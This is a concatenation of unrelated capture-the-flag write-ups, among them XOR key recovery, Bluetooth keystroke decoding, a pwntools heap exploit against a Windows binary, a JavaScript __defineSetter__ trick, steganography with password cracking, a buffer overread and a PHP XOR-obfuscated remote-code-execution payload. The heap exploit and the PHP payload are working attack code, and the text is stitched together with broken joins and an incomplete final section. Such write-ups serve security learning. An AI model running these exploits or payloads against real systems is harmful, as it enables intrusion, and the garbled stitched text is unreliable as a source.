### Main idea:- If the same plaintext is xored with 2 different keys, xoring the ciphertexts will give the same result as xoring the key.- Therefore if 2 ciphertexts have the same key length, the xored result will have the same block repeated (cyclic). This gives us the key length.- We can get a lot of ciphertexts from the server, so collect 500 of them and we have lot of ciphertexts with the same key length.- With 2 ciphertexts with different key lengths (co-prime), from the first byte of key1 we can reconstruct both keys and test all possible decrypted results.
The final step takes some effort, at first from analysis we knew the decrypted file contains non-ascii characters so we wasted a lot of time trying different file formats. Finally we looked for the flag in the decrypted files and found the plaintext with mixed English and German and Chinese (so crazy!!!)
### Step 1: collecting 500 ciphertexts
This was done using a batch script (under Windows XD)
```@echo off
for /l %%x in (1, 1, 500) do ( echo %%%x nc mtp.chujowyc.tf 4003 >> mtp_in.txt)```
### Step 2: finding ciphertexts with the same key length and recover the length
```import binasciiimport socketfrom mtp_in import ct, ct2
ct = binascii.unhexlify(ct)ct2 = binascii.unhexlify(ct2)
def xor(data, key): out = [] for k in range(0, len(data), len(key)): block = data[k : k + len(key)] out.append(bytes([a ^ b for a, b in zip(block, key)])) return b''.join(out)
def is_cyclic_l(s, l): for st in range(l): for i in range(st, len(s), l): if s[st] != s[i]: return False return True
def is_cyclic(s): lmin = 128 lmax = 256 for l in range(lmin, lmax): if is_cyclic_l(s, l): return True, l return False, 0
def get_more_ct_fromfile(ct): file = open('mtp_in.txt', 'r') while True: line = file.readline().strip() if not line: break if len(line) != 103678: continue b = binascii.unhexlify(line) x = xor(ct, b) c, l = is_cyclic(x) if c: print(l) file.close() ```
After this we get: 2 ciphertexts with length 203 and 194.
### Step 3: bruteforce the first byte of key1 and find the flag
```LEN = len(ct)K1L = 203K2L = 194
def find_combo(x): k1 = [0] * K1L k2 = [0] * K2L k1[0] = x for i in range(0, LEN, K1L): p = k1[0] ^ ct[i] k2[i % K2L] = p ^ ct2[i] for i in range(0, LEN, K2L): p = k2[0] ^ ct2[i] k1[i % K1L] = p ^ ct[i] k1 = bytes(k for k in k1) k2 = bytes(k for k in k2) p1 = xor(ct, k1) p2 = xor(ct2, k2) c = xor(p1, k1) assert c == ct c = xor(p2, k2) assert c == ct2 file = open('mtp\\' + str(x) + '.txt', 'wb') file.write(p1) file.close() return b'chCTF' in p1
for c in range(256): x = find_combo(c) if x: print(c, x)```
Output:
```59 True```
And here's the content of 59.txt:
```$ grep chCTF *59.txt: 3. [[3]](../Text/chapter01.xhtml#fnref3) Parmenides (约前515一?),希腊哲学家,chCTF{arbitr4tily_l0n9_0n3_t1m3_p4d_46723469238746952873642934786529} 公认的埃利亚学派(Eleatic)的最杰出者。``` |
## Description
I made a really complicated math function. Check it out.
```nc chall.csivit.com 30425```
## Analysis
Let's take a quick look at `namo.py`:
```pythonimport mathimport sys
def fancy(x): a = (1/2) * x b = (1/2916) * ((27 * x - 155) ** 2) c = 4096 / 729 d = (b - c) ** (1/2) e = (a - d - 155/54) ** (1/3) f = (a + d - 155/54) ** (1/3) g = e + f + 5/3 return g
def notfancy(x): return x**3 - 5*x**2 + 3*x + 10
def mathStuff(x): if (x < 3 or x > 100): exit()
y = fancy(notfancy(x))
if isinstance(y, complex): y = float(y.real)
y = round(y, 0) return y
print("Enter a number: ")sys.stdout.flush()x = round(float(input()), 0)if x == mathStuff(x): print('Fail') sys.stdout.flush()else: print(open('namo.txt').read()) sys.stdout.flush()```
Ignore the mathy stuff and look at how the input is parsed:
```print("Enter a number: ")sys.stdout.flush()x = round(float(input()), 0)if x == mathStuff(x): print('Fail') sys.stdout.flush()else: print(open('namo.txt').read()) sys.stdout.flush()```
If we enter a regular number, we hit the 'Fail' path:
```kali@kali:~/Downloads$ nc chall.csivit.com 30425Enter a number: 4Failkali@kali:~/Downloads$ nc chall.csivit.com 30425Enter a number: 5Fail```
But this is a float, so what about `nan`? This stands for "not a number" which causes all math comparisons to return false. Passing `nan` as input triggers the `else` branch and prints `namo.txt`:
```kali@kali:~/Downloads$ echo nan | nc chall.csivit.com 30425 Enter a number: Mitrooon bhaiyo aur behno "Enter a number"mann ki baat nambar
agar nambar barabar 1 hai { bhaiyo aur behno "s"}
nahi toh agar nambar barabar 13 hai { bhaiyo aur behno "_"}
nahi toh agar nambar barabar 15 hai { bhaiyo aur behno "5"}
nahi toh agar nambar barabar 22 hai { bhaiyo aur behno "4"}
nahi toh agar nambar barabar 28 hai { bhaiyo aur behno "k"}
nahi toh agar nambar barabar 8 hai { bhaiyo aur behno "y"}
nahi toh agar nambar barabar 17 hai { bhaiyo aur behno "4"}
nahi toh agar nambar barabar 9 hai { bhaiyo aur behno "_"}
nahi toh agar nambar barabar 4 hai { bhaiyo aur behno "t"}
nahi toh agar nambar barabar 3 hai { bhaiyo aur behno "c"}
nahi toh agar nambar barabar 20 hai { bhaiyo aur behno "r"}
nahi toh agar nambar barabar 12 hai { bhaiyo aur behno "n"}
nahi toh agar nambar barabar 0 hai { bhaiyo aur behno "c"}
nahi toh agar nambar barabar 23 hai { bhaiyo aur behno "t"}
nahi toh agar nambar barabar 27 hai { bhaiyo aur behno "0"}
nahi toh agar nambar barabar 10 hai { bhaiyo aur behno "n"}
nahi toh agar nambar barabar 11 hai { bhaiyo aur behno "4"}
nahi toh agar nambar barabar 7 hai { bhaiyo aur behno "m"}
nahi toh agar nambar barabar 25 hai { bhaiyo aur behno "c"}
nahi toh agar nambar barabar 24 hai { bhaiyo aur behno "_"}
nahi toh agar nambar barabar 6 hai { bhaiyo aur behno "{"}
nahi toh agar nambar barabar 16 hai { bhaiyo aur behno "_"}
nahi toh agar nambar barabar 18 hai { bhaiyo aur behno "_"}
nahi toh agar nambar barabar 2 hai { bhaiyo aur behno "i"}
nahi toh agar nambar barabar 5 hai { bhaiyo aur behno "f"}
nahi toh agar nambar barabar 19 hai { bhaiyo aur behno "g"}
nahi toh agar nambar barabar 14 hai { bhaiyo aur behno "1"}
nahi toh agar nambar barabar 21 hai { bhaiyo aur behno "3"}
nahi toh agar nambar barabar 26 hai { bhaiyo aur behno "0"}
nahi toh agar nambar barabar 29 hai { bhaiyo aur behno "}"}
nahi toh { bhaiyo aur behno ""}
achhe din aa gaye```
Copy those phrases into google translate and it's just a set of rules defined in Hindi. 0 = c, 1 = s, 2 = i, and so on.
## Solution
I just started with the basic `nan` trick and then piled on parsing commands on top of that:
```kali@kali:~/Downloads$ echo nan | nc chall.csivit.com 30425 | grep -A1 'hai {' | sed 's/agar nambar barabar //' | sed 's/nahi toh //' | sed 's/ hai {$/ =/' | sed 's/^\tbhaiyo aur behno \"//' | sed 's/\"$//' | sed 's/--//' | sed ':a;N;$!ba;s/=\n/ /g' | sort -n | uniq | awk '{print $2}' | tr -d '\n'; echo ''csictf{my_n4n_15_4_gr34t_c00k}```
This strips away all the text except for the key:value pairs defined by the rules, then sorts each line by the key, removes all the duplicate empty lines, prints the value of each key, and finally strips out all the newline characters to give us the flag. |
# PI 1: Magic in the air**Category:** Forensics/OSINT
**Points:** 470
**Description:**> We are investigating an individual we believe is connected to a group smugglingdrugs into the country and selling them on social media. You have been posted ona stake out in the apartment above theirs and with the help of space-ageeavesdropping technology have managed to extract some data from their computer.What is the phone number of the suspect's criminal contact?>> flag format includes country code so it should be in the format: rgbCTF{+00000000000}>> ~Klanec#3100>> **Given:** magic_in_the_air.7z
## WriteupUnzipping the file gives us "data" which seems to be a bunch of gunk when lookingat the contents. Here's what kind of file it is:```$ file datadata: BTSnoop version 1,```
I did not know what a BTSnoop file was and what it meant before completing thischallenge, so I learned A LOT from this challenge. I eventually figured out thatBTSnoop is Bluetooth traffic from a device. We can open this bad boy in **Wireshark**.
For a long time I couldn't quite figure out what kind of information we are providedin this BTSnoop capture. After taking a close look at some of the sources, we seea device name **G613**. I looked up the device on Google and we see that this datais from a *Logitech Mechanical Gaming Keyboard*. This must be keystrokes then.
After quite a long time, I came across a PDF for Human Interface Devices (HIDs).The bottom of the PDF contains the HID values for common keystrokes. **BINGO**https://cdn.sparkfun.com/datasheets/Wireless/Bluetooth/RN-HID-User-Guide-v1.0r.pdf
I started to manually convert the values straight from the BTSnoop capture in**Wireshark**, but I realized how many I had to convert and how long it would takeme. Therefore, I highlighted the packets I wanted to convert, exported them as a CSVfile, edited the CSV to be easier to work with in a script, and ran it through myscript to decode.
**Script:**```import csv
db = {'a': '4', 'b': '5', 'c': '6', 'd': '7', 'e': '8', 'f': '9', 'g': '0a', 'h': '0b', 'i': '0c', 'j': '0d', 'k': '0e', 'l': '0f', 'm': '10', 'n': '11', 'o': '12', 'p': '13', 'q': '14', 'r': '15', 's': '16', 't': '17', 'u': '18', 'v': '19', 'w': '1a', 'x': '1b', 'y': '1c', 'z': '1d', '0': '1d', '1': '1e', '2': '1f', '3': '20', '4': '21', '5': '22', '6': '23', '7': '24', '8': '25', '9': '26', '.': '37', ' ': '2c', '\n': '28', '+': '2E'}
# function to return key for any valuedef get_key(val): for key, value in db.items(): #print("Val: {}\nDB_Val: {}".format(val, value)) if val == value: return key
return "_"
with open('conversation.csv') as csv_file: csv_reader = csv.reader(csv_file, delimiter=',') line = 0 output = ''
arr = [] for row in csv_reader: if line != 0: val = row[0] if 'E+11' in val: val = str(int(float(val.split('E')[0][:3])*10)) elif 'E+12' in val: val = val.split('E')[0] + '0'
if val == '0.00': val = val elif val[0] == '0': val = val[2:4] else: val = val[0:2]
if val == "40" or val == "50" or val == "60" or val == "70" or val == "80" or val == "90": val = val[0] if val != '0.00' and val != '0.00E+00': arr.append(val) line += 1
print(arr)
convo = '' for val in arr: if val == '2a': convo = convo[:-1] elif val == '04': convo += 'a' elif val == '08': convo += 'e' elif val == '51': convo += 'b' else: convo += get_key(val) print(convo)```
**Output:**```$ python parse_csv.py['1c', '12', '12', '2c', '10', '4', '11', '28', '16', '12', '15', '15', '15', '1c', '2c', '9', '12', '15', '2c', '17', '0b', '0b', '8', '2c', '7', '8', '0f', '4', '1c', '2c', '2c', '0f', '12', '0f', '28', '28', '17', '15', '1c', '0c', '0c', '11', '11', '0a', '2c', '17', '12', '2c', '0a', '8', '81', '17', '2c', '2c', '17', '1c', '0c', '2a', '2a', '2a', '17', '0b', '0b', '0c', '16', '2c', '2c', '8', '1c', '5', '51', '12', '4', '15', '7', '2c', '1a', '12', '15', '0c', '0c', '11', '11', '11', '11', '11', '28', '28', '1c', '8', '8', '08', '04', '4', '2c', '2c', '0c', '17', '16', '2c', '2c', '11', '11', '8', '08', '1a', '37', '2c', '20', '1a', '0c', '15', '8', '0f', '8', '16', '16', '2c', '10', '4', '11', '0a', '2a', '37', '2c', '28', '28', '5', '8', '8', '81', '11', '2c', '10', '10', '12', '19', '19', '0c', '0c', '11', '11', '0a', '2c', '2c', '13', '13', '15', '12', '7', '18', '6', '17', '28', '28', '16', '16', '13', '8', '4', '4', '0c', '0c', '11', '11', '11', '11', '2c', '2c', '12', '9', '2c', '1c', '12', '12', '18', '2c', '11', '11', '8', '8', '7', '8', '7', '2c', '17', '12', '12', '2c', '6', '61', '12', '12', '11', '11', '17', '4', '4', '6', '17', '2c', '2c', '10', '10', '1c', '2c', '2c', '5', '12', '1c', '2c', '15', '0c', '0a', '0b', '17', '20', '20', '20', '28', '28', '1c', '8', '28', '28', '16', '0b', '12', '12', '18', '0f', '7', '07', '2c', '2c', '5', '5', '8', '2c', '9', '09', '0c', '0c', '11', '8', '2c', '0d', '18', '16', '17', '2c', '16', '16', '4', '04', '1c', '2c', '20', '20', '20', '12', '0b', '11', '11', '1c', '2c', '20', '20', '20', '2c', '16', '8', '11', '17', '2c', '1c', '12', '12', '18', '28', '28', '4', '0f', '15', '0c', '0a', '0b', '0b', '17', '2c', '0f', '8', '10', '10', '8', '2c', '0a', '8', '81', '17', '2c', '1c', '12', '12', '18', '18', '2c', '2c', '17', '0b', '8', '08', '2c', '2c', '11', '18', '10', '5', '8', '81', '15', '28', '28', '0b', '0b', '12', '0f', '7', '2c', '18', '18', '13', '2c', '20', '20', '20', '34', '34', '10', '10', '2c', '2c', '0f', '12', '12', '12', '0c', '0c', '11', '0a', '0a', '2c', '9', '12', '15', '15', '2c', '2c', '0c', '17', '28', '28', '28', '0c', '17', '16', '16', '2c', '2c', '0b', '0b', '0c', '16', '16', '2c', '2c', '5', '51', '18', '15', '11', '8', '15', '36', '36', '2c', '0a', '12', '17', '17', '2c', '2c', '0c', '0c', '17', '2c', '1a', '1a', '15', '0c', '17', '17', '17', '8', '11', '11', '2c', '7', '12', '1a', '11', '11', '2c', '16', '16', '12', '12', '10', '10', '8', '1a', '0b', '8', '15', '8', '28', '28', '28', '1c', '8', '8', '4', '0b', '0b', '2c', '0a', '12', '17', '2c', '0c', '17', '28', '28', '27', '27', '24', '20', '23', '24', '1f', '24', '25', '22', '26', '28', '28', '10', '0c', '0c', '11', '7', '2c', '0c', '17', '2c', '2c', '0c', '16', '2c', '4', '04', '2c', '16', '16', '1a', '1a', '1a', '8', '7', '0c', '16', '0b', '0b', '2c', '11', '11', '18', '10', '5', '8', '81', '15', '37', '2c', '0b', '8', '2c', '0a', '0a', '12', '17', '2c', '2c', '0c', '17', '2c', '2c', '12', '12', '11', '11', '2c', '0b', '0b', '12', '0f', '0f', '0c', '7', '4', '04', '1c', '2c', '17', '0b', '8', '81', '15', '8', '2c', '9', '9', '8', '1a', '1a', '2c', '2c', '10', '10', '12', '12', '11', '17', '0b', '0b', '16', '2c', '2c', '5', '5', '4', '6', '6', '28', '28', '1c', '8', '4', '0b', '0b', '2c', '1c', '12', '12', '18', '18', '2c', '6', '4', '11', '2c', '5', '18', '18', '1c', '2c', '2c', '5', '51', '18', '15', '11', '11', '8', '81', '15', '16', '2c', '16', '16', '18', '18', '13', '13', '8', '15', '2c', '8', '4', '41', '16', '0c', '0c', '0f', '1c', '2c', '17', '0b', '8', '81', '15', '8', '28', '28', '4', '04', '0f', '15', '0c', '0a', '0b', '0b', '17', '2c', '20', '0a', '28', '28', '1c', '8', '8', '4', '04', '0b', '2c', '2c', '0c', '17', '16', '2c', '20', '20', '7', '12', '11', '11', '1c', '2c', '0f', '28', '28', '15', '15', '8', '10', '8', '10', '5', '8', '81', '15', '2c', '17', '12', '2c', '17', '8', '0f', '0f', '2c', '0b', '0c', '0c', '10', '10', '2c', '0c', '2c', '16', '8', '11', '17', '2c', '1c', '12', '12', '18', '28', '28', '13', '8', '8', '4', '6', '8', '28', '28', '10', '1b', '10']yoo mansorrry for thhe delay lol
tryiinng to ge_t thhis eybboard woriinnnnn
yeeeaa its nneew. 3wireless man.
bee_n mmovviinng pproduct
sspeaaiinnnn of yoou nneeded too c_oonntaact mmy boy right333
ye
shoould_ bbe f_iine just ssaay 333ohnny 333 sent yoou
alrighht lemme ge_t yoouu thee numbe_r
hhold uup 333__mm loooiingg forr it
itss hhiss bburner__ gott iit wwritttenn downn ssoommewhere
yeeahh got it
__736727859
miind it is aa sswwwedishh nnumbe_r. he ggot it oonn hhollidaay the_re ffeww mmoonthhs bbacc
yeahh yoouu can buuy bburnne_rs ssuupper ea_siily the_re
aalrighht 3g
yeeaah its 33donny l
rremembe_r to tell hiimm i sent yoou
peeace
mxm```
Sooooooo the output was the best I really *wanted* to get it, but it got me thephone number, which is what we wanted all along. From the challenge description,we see that we put the flag in the format **rgbCTF{+00000000000}**. I tried to putthe number in, but it failed. I soon realized that I need the country area codebefore the actual number. This is a Swedish area code (seen in the output) - **+46**.This should give us the final flag!
## FlagrgbCTF{+46736727859}
## Resources[Wireshark](https://www.wireshark.org/download.html)
[HID PDF](https://cdn.sparkfun.com/datasheets/Wireless/Bluetooth/RN-HID-User-Guide-v1.0r.pdf)
[Generic ATT Info](https://www.oreilly.com/library/view/getting-started-with/9781491900550/ch04.html) |
The output is `output = sin(flag % pi())`.
We can get `flag % pi() = arcsin(output)` using a binary search. Note that there are 2 possible answers.
So, we want to calculate `k` such that `flag - k * pi() = arcsin(output)`.
Due to the `Decimal`, these values are calculated in 300-digits precision. That means,
```pi = 3.1415...4120k = xxxx...xxxxk * pi = wwww...wwww.wwww...wwwwflag = yyyy...yyyyflag - k*pi = zzzz...zzzz.zzzz...zzzz = arcsin(output)```
To get correct `k`, determine from least-significant-digit to most-significant-digit of `k`so that the lower digits of `arcsin(output) + k * pi` will all be zero.This can be done in integers.
Considering 2 outputs of `arcsin` and some noise in `arcsin`, we get some candidates of `k`, and get a flag. |
```pythonfrom pwn import *#context.log_level = 'debug'ip = "10.10.10.137";port = 8888io = remote(ip,port)
sla = lambda delim,data : (io.sendlineafter(delim, data))add = lambda size : (sla("option >\r\n", '1'),sla("size >\r\n", str(size)))show = lambda index : (sla("option >\r\n", '3'),sla("index >\r\n", str(index)))edit = lambda index,data : (sla("option >\r\n", '4'),sla("index >\r\n", str(index)),sla("content >\r\n", data))free = lambda index : (sla("option >\r\n", '2'),sla("index >\r\n", str(index)))uu32 = lambda data : u32(data.ljust(4, b'\0'))
# UAF to leak heapwhile(1): add(32);add(32);add(32) # free block0/1, the fd is point to the largest free chunk, it can success leak free(1);show(1) # can't free block2 , because it will merge to the largest free chunk. heap_base = uu32(io.recvuntil("\r\n", drop=True)[:4])-0x630 # and the fd will point to heap_base+0x00c4, it contains NULL byte. if heap_base > 0x1000000 : # if the heap_base less than 4 byte, the next step to leak image_base can't success break # because when we leak image_base, before the image_base is the heap_addr io.close();io = remote(ip,port)
log.warn("heap_base:" + hex(heap_base))list_addr = heap_base + 0x578block0 = list_addrblock1 = list_addr + 8
# use unlink to make a loop and leak image_baseedit(1,p32(block1)+p32(block1+4)) # *(block1 + 4) = block1 + 4 , when show block1, it can leak data in listadd(32);show(1); # add(32) or free(0) both can trigger unlinkio.recv(4) # 4 byte heap_addr,if it's only 3 byte, it will be stop to print due to NULL byteimage_base = uu32(io.recvuntil("\r\n", drop=True)[:4])-0x1043log.warn("image_base:" + hex(image_base))
# use loop to leak ucrtputs_iat = image_base + 0x20c4edit(1, p32(puts_iat)+p32(0)+p32(block0));show(1) # modify block2content point to block0ucrt_base = u32(io.recv(4))-0xb89f0log.warn("ucrt_base:" + hex(ucrt_base))system = ucrt_base+0xefda0
# modify func pointer to system and tigger itedit(0, 'cmd\x00') # normal write, add "cmd" to block0contentedit(2, p32(system)+p32(heap_base+0x600)) # modify block0 func to system and repair block0contentshow(0) # trigger system(cmd)io.interactive()``` |
PwnyOS was the operating system used for the kernel challenges. We were given a [getting started guide](https://github.com/sigpwny/pwnyOS-2020-docs/blob/master/Getting_Started.pdf) and a [syscall guide](https://github.com/sigpwny/pwnyOS-2020-docs/blob/master/Syscalls.pdf). PwnyOS was also Animal Crossing themed and very cute.Time_To_Start was the first kernel challenge. Since we connecting to pwnyOS vnc we were limited to sending printable ascii characters, the ones you can type. The getting started said that the username was sandb0x and the password began with p. The first thing I tried was to see what happened when I typed in a long password. When I submitted my string of aaaaaa's into the password field nothing interesting happened. I then tried to see what happened if used a username that wasn't the one given to me.
When I tried a different username I got a message that said wrong username. I then tried the first given character of the password p.

I then tried another letter and I noticed that time it took for the Incorrect Password prompt to come up was faster when the password incorrect. I then went through the letters of the alphabet after p. I found that pw was slower so I knew that the password started with pw. The challenge also stated that the password was four letters. So using my pwner intuitition and spidey senses I correctly guessed the password was pwny. |
## Owner:
> CaptainFreak
#### Solved?
- Almost
#### Tried:
RTFM, but not enough.
#### Solutions:
Code for Challenge:
```javascriptconst fastify = require('fastify');const nunjucks = require('nunjucks');const crypto = require('crypto');
const converters = {};
const flagConverter = (input, callback) => { const flag = '*** CENSORED ***'; callback(null, flag);};
const base64Converter = (input, callback) => { try { const result = Buffer.from(input).toString('base64'); callback(null, result) } catch (error) { callback(error); }};
const scryptConverter = (input, callback) => { crypto.scrypt(input, 'I like sugar', 64, (error, key) => { if (error) { callback(error); } else { callback(null, key.toString('hex')); } });};
const app = fastify();app.register(require('point-of-view'), {engine: {nunjucks}});app.register(require('fastify-formbody'));app.register(require('fastify-cookie'));app.register(require('fastify-session'), {secret: Math.random().toString(2), cookie: {secure: false}});
app.get('/', async (request, reply) => { reply.view('index.html', {sessionId: request.session.sessionId});});
app.post('/', async (request, reply) => { if (request.body.converter.match(/[FLAG]/)) { throw new Error("Don't be evil :)"); }
if (request.body.input.length < 10) { throw new Error('Too short :('); }
if (request.body.input.length > 1000) { throw new Error('Too long :('); }
converters['base64'] = base64Converter; converters['scrypt'] = scryptConverter; converters[`FLAG_${request.session.sessionId}`] = flagConverter;
const result = await new Promise((resolve, reject) => { converters[request.body.converter](request.body.input, (error, result) => { if (error) { reject(error); } else { resolve(result); } }); });
reply.view('index.html', { input: request.body.input, result, sessionId: request.session.sessionId, });});
app.setErrorHandler((error, request, reply) => { reply.view('index.html', {error, sessionId: request.session.sessionId});});
app.listen(59101, '0.0.0.0');
```
1. We had to abuse the fact that we can control what function of converter object is called. `converters[request.body.converter](input, callback)`
2. Objects have multiple intrinsic JS function, one of them can be used to spit out the flag in errors :)
`https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/__defineSetter__`
The defineSetter function of any object is way to do extra things in callback when a values are assigned to its keys.
```var o = {};o.__defineSetter__('key', function(value) { //we access value in callback });```
So following code
```javascriptconverters[request.body.converter](request.body.input, (error, result) => { if (error) { reject(error); } else { resolve(result); } });
```
with `request.body.converter = __defineSetter__` and `request.body.input = FLAG_sessionId`
will assign following callback for whenever converter object gets key `FLAG_sessionId`assigned a value.
```(error, result) => { if (error) { reject(error); } else { resolve(result); } });
```
In the first request, We just assign the callback and the Promise does not gets resolved so we are stuck at `const result = await new Promise((resolve, reject)`
In the second consecutive request, The code ```converters[`FLAG_${request.session.sessionId}`] = flagConverter;```
will assign the value `flagConverter` function to our unique key for which we have set a callback, this `flagConverter` function will get passed down to callback as error and Our Promise will get rejected and the result gets assign with the whole function, and this result gets spit out in response to our first request which was waiting for this to happen.
Peace.
|
Images on original writeup: [https://lawfulwaffle.com/2020/07/22/csictf-writeups/#archenemy](http://)
This is a classic beginner’s steganography challenge. Steganography, sometimes abbreviated to stego, is any method of hiding a message inside a file. Sometimes, a whole other file can be concealed in an image!
There’s really not much method to figuring out challenges like these. I just know from previous experience that zsteg, jsteg, or steghide would find the concealed information for me. Sure enough, running steghide info arched.jpg reveals an embedded file: flag.zip, which is password protected .
To crack the password, you can run zip2john on the file to get a hash file. Then you can run john on the hash to crack it with the rockyou wordlist. The password is kathmandu
Once you extract the zip file with steghide extract -sf arched.jpg and unzip the file to see the flag on meme.jpgsteghide to extract flag.zipBad Luck Brian is an 8 year old meme btw
No captcha required for preview. Please, do not write just a link to original writeup here. |
## Description
Wanna enter the Secret Society? Well you have to find the secret code first!
```nc chall.csivit.com 30041```
## Analysis
Decompile with Ghidra and look at `main()`:
```cundefined8 main(void){ size_t sVar1; undefined8 local_d8 [2]; undefined4 uStack200; undefined auStack196 [108]; char local_58 [56]; FILE *local_20; char *local_18; __gid_t local_c; setvbuf(stdout,(char *)0x0,2,0); local_c = getegid(); setresgid(local_c,local_c,local_c); memset(local_58,0,0x32); memset(local_d8,0,0x80); puts("What is the secret phrase?"); fgets((char *)local_d8,0x80,stdin); local_18 = strchr((char *)local_d8,10); if (local_18 != (char *)0x0) { *local_18 = '\0'; } sVar1 = strlen((char *)local_d8); *(undefined8 *)((long)local_d8 + sVar1) = 0x657261206577202c; *(undefined8 *)((long)local_d8 + sVar1 + 8) = 0x6877797265766520; *(undefined4 *)((long)&uStack200 + sVar1) = 0x2e657265; auStack196[sVar1] = 0; local_20 = fopen("flag.txt","r"); if (local_20 == (FILE *)0x0) { printf("You are a double agent, it\'s game over for you."); /* WARNING: Subroutine does not return */ exit(0); } fgets(local_58,0x32,local_20); printf("Shhh... don\'t tell anyone else about "); puts((char *)local_d8); return 0;}```
This prompts us for a secret phrase, using a buffer that is only 16 bytes, but it's succeptible to a buffer overflow. What happens when we run it? Create a fake `flag.txt` and test locally.
```kali@kali:~/Downloads$ echo flag > flag.txtkali@kali:~/Downloads$ ./secret-societyWhat is the secret phrase?helloShhh... don't tell anyone else about hello, we are everywhere.kali@kali:~/Downloads$ nc chall.csivit.com 30041What is the secret phrase?helloShhh... don't tell anyone else about hello, we are everywhere.kali@kali:~/Downloads$ nc chall.csivit.com 30041What is the secret phrase?foooooooShhh... don't tell anyone else about fooooooo, we are everywhere.```
It's just printing out our input from `local_d8` even though the flag is sitting there in `local_58` after the `fopen()` and `fgets()` calls. We can overflow the input buffer though to avoid having a null terminator until the beginning of `local_58`. Then the flag will be read into `local_58` and the `puts()` call on `local_d8` should print our input, plus the flag at the very end.
## Solution
We have to fill 3 buffers:
* `local_d8` (16 bytes, our input buffer)* `uStack200` (4 bytes)* `auStack196` (108 bytes)
That will leave the null terminator at the beginning of `local_58`. Test locally:
```kali@kali:~/Downloads$ perl -e 'print "A"x16 . "B"x4 . "C"x108' | ./secret-societyWhat is the secret phrase?Shhh... don't tell anyone else about AAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC,flag```
That worked, so run it against the remote server to get the flag:
```kali@kali:~/Downloads$ perl -e 'print "A"x16 . "B"x4 . "C"x108' | nc chall.csivit.com 30041What is the secret phrase?Shhh... don't tell anyone else about AAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC,csivit{Bu!!er_e3pl01ts_ar5_5asy}```
The flag is:
```csivit{Bu!!er_e3pl01ts_ar5_5asy}``` |
Table of contents- [Web](#web) - [Web Warm-up](#web-warm-up) - [Treasury #1](#treasury-1) - [Treasury #2](#treasury-2)
# Web## Web Warm-upPoints: 35#### Description>Warm up! Can you break all the tasks? I'll pray for you!>>read flag.php>>Link: [Link](http://69.90.132.196:5003/?view-source)### SolutionWhen we access the link we get the next code:```php /"`. Using this, we can achive RCE with the next exploit: ```$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);```. Breaking it down, we have:- `$_="_GET"` (a variable called `_` with the value `_GET`)- `${$_}[_]` (invoking `$_GET[_]` that will take the value from the query parameter called `_`. We will use this to pass a function)- `(${$_}[__]);` (this will translate into `($_GET[__])`. We will use this as argument for the function we choose to pass)
The request's parameters that will get us the flag:

Flag: ASIS{w4rm_up_y0ur_br4in}
## Treasury #1Points: 57#### Description>[A Cultural Treasury](https://poems.asisctf.com/)### SolutionThe site prompts us with a list of items, each one with two available actions:- excerpt: view a fragment from the file- read online: open a link from another domain(outside of the challenge scope)

I played a little with the site and this is everything that I found interesting:
